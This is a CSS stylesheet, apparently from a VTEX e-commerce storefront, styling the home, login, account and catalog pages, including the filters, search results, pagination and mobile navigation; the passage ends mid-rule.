.home__webdoor .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.home__webdoor .slick-arrow {
  position: absolute;
  font-size: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: 99999;
  background: transparent;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}
.home__webdoor .slick-arrow:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -238px;
  height: 22px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .home__webdoor .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -31px;
  }
}
.home__webdoor .slick-prev {
  left: 30px;
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-prev {
    left: 15px;
  }
}
.home__webdoor .slick-next {
  right: 30px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.home__webdoor .slick-next:before {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-next {
    right: 15px;
  }
}
.home__categories {
  margin: 75px 0 30px;
}
.home__categories--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
.home__categories a {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  max-width: 70px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.home__categories a:hover {
  opacity: 1;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.home__categories a span {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 300;
  color: #000;
}
.home__bottom-banners--desktop {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--desktop {
    display: none;
  }
}
.home__bottom-banners--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--mobile {
    display: block;
  }
  .home__bottom-banners--mobile .box-banner + .box-banner {
    margin-top: 25px;
  }
}
.home__bottom-banners .box-banner {
  display: block;
}
.home__bottom-banners .box-banner a {
  display: block;
}
.home__bottom-banners .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__bottom-banner--desktop {
  width: 100%;
  display: block;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--desktop {
    display: none;
  }
}
.home__bottom-banner--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--mobile {
    display: block;
  }
}
.home__bottom-banner .box-banner {
  display: block;
}
.home__bottom-banner .box-banner a {
  display: block;
}
.home__bottom-banner .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__shelf {
  padding: 60px 0 75px;
  overflow: hidden;
  text-align: center;
}
.home__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.home__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.home__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.home__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.home__shelf .shelf__default h2 {
  display: none;
}
.home__seo-support {
  text-align: center;
}
.home__seo-support--wrapper {
  display: block;
  margin: 90px auto 100px;
  max-width: 910px;
}
.home__seo-support--wrapper h1 {
  font-size: 28px;
  margin-bottom: 30px;
  color: #E30613;
  font-weight: 400;
}

@media (max-width: 991.98px) {
  .home {
   /**
  * Seo Support
  **/
  }
  .home__tipbar {
    margin: 20px 0;
  }
  .home__webdoor .slick-dots {
    margin-top: 10px;
  }
  .home__categories {
    margin: 65px 0 30px;
  }
  .home__categories--wrapper {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    overflow-x: scroll;
    margin: 0 -10px;
    padding-left: 10px;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .home__categories--wrapper::-webkit-scrollbar {
    width: 0 !important;
  }
  .home__categories--wrapper a {
    margin-right: 30px;
    white-space: initial;
    vertical-align: top;
  }
  .home__categories--wrapper a:last-of-type {
    margin-right: 0;
  }
  .home__shelf {
    padding: 0 0 25px;
  }
  .home__shelf--title {
    margin-bottom: 25px;
  }
  .home__bottom-banners {
    margin-bottom: 25px;
  }
  .home__bottom-banners .container {
    padding: 0 15px;
  }
  .home__bottom-banners--wrapper {
    display: block;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    padding: 0;
  }
  .home__bottom-banners--wrapper .box-banner {
    width: 100%;
    padding: 0;
  }
  .home__seo-support {
    text-align: center;
  }
  .home__seo-support--wrapper {
    margin: 25px auto;
  }
}
@media (max-width: 767.98px) {
  .home__categories--wrapper {
    display: block;
    padding-right: 30px;
  }
}
.login #vtexIdUI-global-loader {
  background-color: transparent !important;
  background-image: url("/arquivos/login-background.jpg") !important;
  background-size: cover !important;
  background-position: center center !important;
  opacity: 1 !important;
}

.account h1 {
  display: block;
  font-size: 48px;
  font-weight: 400;
  margin: 90px 0 70px;
}
@media (max-width: 991.98px) {
  .account h1 {
    font-size: 28px;
    margin: 30px 0 20px;
  }
}
.account .t-heading-1, .account .t-heading-2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.account .b--action-primary {
  border-color: #E30613;
  background-color: #E30613;
  color: #fff;
}
.account .b--action-primary.vtex-account_menu-link {
  background-color: transparent;
  color: #E30613;
}
.account .c-action-primary {
  color: #E30613;
  -webkit-text-decoration: undeline;
          text-decoration: undeline;
  text-transform: initial;
  background: transparent;
}
.account .c-link {
  color: #E30613;
}
.account .c-link svg {
  fill: #E30613 !important;
}
.account .bw1 {
  border-width: 1px;
}
.account .vtex-account__menu.ph8-l {
  padding-left: 0;
}
.account .vtex-account__page header {
  padding: .75rem;
}
.account .vtex-account__page header .vtex-pageHeader__container {
  background-color: #F5F5F5;
  border-radius: 4px;
}
.account .vtex-account__page header .vtex-pageHeader__container .b--action-primary {
  color: #fff;
  background-color: #E30613;
  border-radius: 30px;
}
.account .vtex-account__page header .vtex-pageHeader__container .c-action-primary {
  color: #E30613;
}
.account .vtex-account__page .vtex-account__page-body .w-40-ns.w-100-s .pb5.pr5-ns.flex-auto {
  padding-right: 0;
}
.account .vtex-account__page .myo-order-card .c-on-action-secondary {
  color: #fff;
  background-color: #E30613;
  border-color: #E30613;
}

.catalog {
  overflow-anchor: none;
  /*
     Tipbar
     ========================================================================== */
  /*
     Breadcrumb
     ========================================================================== */
  /**
   *  Navigatior
   **/
  /*
     Search result
     ========================================================================== */
  /*
     Search info
     ========================================================================== */
}
.catalog__banner--top--wrapper video {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.catalog__banner--top--wrapper picture {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper picture img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width video {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
  display: block;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
    display: none;
  }
}
.catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
  display: none;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
    display: block;
  }
}
.catalog__banner--top--wrapper .vimeo-full-width {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-top: 22%;
  vertical-align: top;
}
.catalog__banner--top--wrapper .vimeo-full-width iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  vertical-align: top;
}
.catalog__title {
  display: block;
  text-align: left;
}
.catalog__title:not(:empty) {
  margin: 50px 0 16px;
}
.catalog__title h2 {
  font-weight: 600;
}
.catalog__banner--top--desktop:not(:empty) {
  margin: 16px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--desktop {
    display: none;
  }
}
.catalog__banner--top--mobile {
  display: none;
}
.catalog__banner--top--mobile:not(:empty) {
  margin: 12px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--mobile {
    display: block;
  }
}
.catalog__banner .box-banner img {
  width: 100%;
  height: auto;
}
.catalog__mobile-navigation {
  display: none;
}
.catalog__seo--bottom--wrapper:not(:empty) {
  display: block;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 80px;
}
.catalog__seo--bottom--wrapper:not(:empty) h2 {
  display: block;
  margin-bottom: 15px;
}
.catalog__grid-control {
  display: none;
  margin-left: 30px;
  float: right;
}
.catalog__grid-control.show {
  display: inline-block;
}
.catalog__grid-control > span {
  display: inline-block;
  margin: 10px 20px 10px 0;
  float: left;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.catalog__grid-control ul {
  list-style: none;
  margin: 6px 0;
  float: right;
}
.catalog__grid-control ul li {
  display: inline-block;
  margin-right: 15px;
}
.catalog__grid-control ul li:last-of-type {
  margin-right: 0;
}
.catalog__grid-control--first:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -52px -262px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1544px;
  }
}
.catalog__grid-control--first.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -315px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1512px;
  }
}
.catalog__grid-control--second:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1608px;
  }
}
.catalog__grid-control--second.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1576px;
  }
}
.catalog__selected-filters {
  display: none;
}
.catalog__selected-filters .filter {
  display: inline-block;
  background-color: #e9ecef;
  padding: 10px;
  font-size: 11px;
  color: #212529;
  margin: 0 6px 6px 0;
  cursor: pointer;
}
.catalog__selected-filters .filter:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px -19px;
  height: 6px;
  width: 6px;
  vertical-align: middle;
  margin-right: 8px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__selected-filters .filter:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -988px;
  }
}
.catalog .resultItemsWrapper li {
  display: inline-block;
}
.catalog .load-btn--hide,
.catalog .resultItemsWrapper li.shelf-item--preload {
  display: none;
}
.catalog .load-btn--hide,
.catalog .pager,
.catalog .resultItemsWrapper li.shelf-item--preload,
.catalog .searchResultsTime,
.catalog .sub {
  display: none !important;
}
.catalog .tip-bar-full {
  margin: 45px 0;
}
.catalog__breadcrumb {
  margin: 16px 0;
}
.catalog__navigator {
  display: inline-block;
  width: 100%;
}
.catalog__navigator--wrapper {
  display: inline-block;
  width: 50%;
}
.catalog__navigator--head {
  display: none;
  margin-bottom: 20px;
  color: #212529;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog__navigator--head a {
  display: none;
}
.catalog__navigator--footer {
  display: none;
}
.catalog__navigator--footer .catalog__selected-filters {
  display: none;
}
.catalog__navigator--footer .catalog--filter {
  display: none;
}
.catalog__navigator--footer .catalog--filter:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters {
  width: 100%;
}
@media (min-width: 768px) {
  .catalog__navigator--footer .catalog--clear-filters {
    font-size: 15px;
    font-weight: 300;
  }
}
.catalog__navigator--footer .catalog--clear-filters:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters:hover:before {
  content: "";
}
.catalog__navigator .menu-navegue {
  display: none;
}
.catalog__navigator .search-single-navigator {
  display: none !important;
}
.catalog__navigator .search-multiple-navigator {
  display: block !important;
}
.catalog__navigator .search-multiple-navigator .bt-refinar,
.catalog__navigator .search-multiple-navigator h3,
.catalog__navigator .search-multiple-navigator h4 {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset {
  display: inline-block;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.category .catalog__navigator .search-multiple-navigator fieldset.filterCategory {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset h5 {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5, .department .catalog__navigator .search-multiple-navigator fieldset h5 {
  cursor: pointer;
  position: relative;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.category .catalog__navigator .search-multiple-navigator fieldset h5.active:after, .department .catalog__navigator .search-multiple-navigator fieldset h5.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.catalog__navigator .search-multiple-navigator fieldset > div {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 {
  display: block;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  font-weight: 400;
}
.catalog__navigator .search-multiple-navigator fieldset > div label {
  position: relative;
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  cursor: pointer;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  border: 1px solid #909090;
  vertical-align: sub;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:after {
  content: "";
  display: block;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -4px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active {
  position: relative;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  vertical-align: sub;
  margin-right: 10px;
  border-color: #000;
  background-color: #000;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:after {
  opacity: 1;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:last-of-type {
  margin-bottom: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label input {
  display: none;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset.active > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.catalog__search--result {
  /* Product list */
}
.catalog__search--result--top {
  display: inline-block;
  position: relative;
  width: 100%;
  margin: 16px 0 0;
  z-index: 999999;
}
.catalog__search--result--busca {
  display: none;
  float: left;
  color: #343a40;
  font-size: 13px;
  text-transform: uppercase;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}
.catalog__search--result--order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order label {
  display: block;
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  margin-bottom: 20px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}
.catalog__search--result--order .search-order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order .search-order a {
  display: inline-block;
  border-radius: 30px;
  background: #f0f0f0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 10px;
  margin: 0 15px 15px 0;
  text-decoration: none;
}
.catalog__search--result--order .search-order a:last-of-type {
  margin-right: 0;
}
.catalog__search--result--order .search-order a.active {
  background: #E30613;
  color: #fff;
}
@media (max-width: 767.98px) {
  .catalog__search--result--order .search-order a {
    margin: 0 10px 15px 0;
    padding: 8px;
  }
}
.catalog__search--result--product-list {
  margin-bottom: 95px;
}
.catalog__search--result--product-list .titulo-sessao {
  display: none;
}
.catalog__search--result--product-list .searchResultsTime {
  display: inline-block;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-tempo,
.catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: none;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: block;
  margin-top: 15px;
  display: inline-block;
  margin-bottom: 15px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime:last-of-type {
  display: none;
}
.catalog__search--result--product-list .pager.top {
  display: none;
}
.catalog__search--result--product-list .pager.top + .pagination {
  display: none;
}
.catalog__search--result--product-list .pager.bottom {
  display: none;
}
.catalog__search--result--product-list .vitrine {
  display: inline-block;
  width: 100%;
  text-align: center;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .vitrine {
    margin-top: 20px;
  }
}
.catalog__search--result--product-list .vitrine > .shelf__default ul li {
  display: inline-block;
  width: 20%;
  margin-bottom: 30px;
  vertical-align: top;
}
.twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul li {
  width: 50%;
}
.catalog__search--result--product-list .vitrine #scrollLoading {
  text-align: center;
  margin-top: 30px;
}
.catalog__search--result--product-list .vitrine .btn-load-more {
  margin-top: 100px;
  text-align: center;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  width: 290px;
  cursor: pointer;
}
.catalog__search--result--product-list .load-less {
  display: none;
}
.catalog__search--result--product-list .load-more {
  display: inline-block;
  width: 420px;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .load-more {
    margin-top: 30px;
    height: 60px;
    font-size: 18px;
  }
}
.catalog__search--result--product-list .load-more[disabled="disabled"] {
  display: none;
}
.catalog__search--result--product-list .pagination {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .pagination {
    text-align: center;
  }
}
.catalog__search--result--product-list .pagination__button {
  display: inline-block;
  padding: 5px;
  background: #fff;
  margin-right: 15px;
  margin-bottom: 15px;
  color: #000;
  text-transform: uppercase;
  border-radius: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #adb5bd;
  cursor: pointer;
  vertical-align: top;
  min-width: 30px;
}
.catalog__search--result--product-list .pagination__button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.catalog__search--result--product-list .pagination__button--disabled {
  background-color: #fff;
  color: #adb5bd;
  border-color: #adb5bd;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--current {
  background-color: #000;
  border-color: #000;
  color: #fff;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--prev {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--prev:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 7px 5px 0;
  border-color: transparent #000 transparent transparent;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--prev.pagination__button--disabled:before {
  border-color: transparent #a9a9a9 transparent transparent;
}
.catalog__search--result--product-list .pagination__button--next {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--next:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 0 5px 7px;
  border-color: transparent transparent transparent #000;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--next.pagination__button--disabled:before {
  border-color: transparent transparent transparent #a9a9a9;
}
.catalog__search--result--product-list .pagination__button--first {
  display: none;
}
.catalog__search--result--product-list .pagination__button--last {
  display: none;
}
.catalog__search--info:not(:empty) {
  margin-bottom: 30px;
}
.catalog__search--info--wrapper {
  padding: 40px 0 0;
  text-align: center;
}
.catalog__search--info--wrapper strong {
  display: block;
  margin-bottom: 15px;
  font-size: 22px;
  color: #000;
  font-weight: 400;
}
.catalog__search--info--wrapper strong span {
  display: inline-block;
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.catalog__search--info--wrapper span {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  color: #343a40;
}
.catalog__mobile--order {
  display: none;
}

@media (max-width: 991.98px) {
  .catalog .tip-bar-full {
    margin: 45px 0;
  }
  .catalog__mobile-navigation {
    width: 100%;
    position: relative;
  }
  .catalog__mobile-navigation--wrapper {
    display: inline-block;
    width: 100%;
  }
  .catalog__mobile-navigation--toggle-filter {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    width: calc(50% - 8px);
    text-decoration: none;
    padding: 13px 0;
    text-align: center;
    float: left;
    font-family: "IBM Plex Sans", sans-serif;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
  }
  .catalog__mobile-navigation--toggle-filter span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-filter span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile-navigation--toggle-order {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    position: relative;
    width: 50%;
    width: calc(50% - 8px);
    float: right;
    padding: 13px 0;
    font-family: "IBM Plex Sans", sans-serif;
    text-align: center;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    text-decoration: none;
  }
  .catalog__mobile-navigation--toggle-order select {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 999;
  }
  .catalog__mobile-navigation--toggle-order span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-order span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator {
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 102px;
  }
  .catalog__navigator--wrapper {
    width: 100%;
  }
  .catalog__navigator--head {
    position: relative;
    display: block;
    padding: 15px 0;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 15px;
    text-align: left;
  }
  .catalog__navigator--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .catalog__navigator--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 0;
  }
  .catalog__navigator--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .filter-is-open .catalog__navigator {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator .bt-refinar,
  .catalog__navigator .search-multiple-navigator h3,
  .catalog__navigator .search-multiple-navigator h4 {
    display: none;
  }
  .catalog__navigator .search-multiple-navigator h5 {
    padding: 20px;
    color: #000 !important;
    font-weight: 400 !important;
  }
  .catalog__navigator .search-multiple-navigator h5.active {
    color: #212529 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    border: none;
    padding: 0;
    margin: 0;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    right: 15px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label {
    padding: 10px 0;
    margin: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:first-of-type {
    margin-top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:last-of-type {
    margin-bottom: 10px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:after {
    left: 22px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label.sr_selected:after {
    left: 22px;
  }
  .catalog__search--result--product-list {
    margin-bottom: 95px;
  }
  .catalog__search--result--product-list .titulo-sessao {
    display: none;
  }
  .catalog__search--result--product-list .resultado-busca-numero {
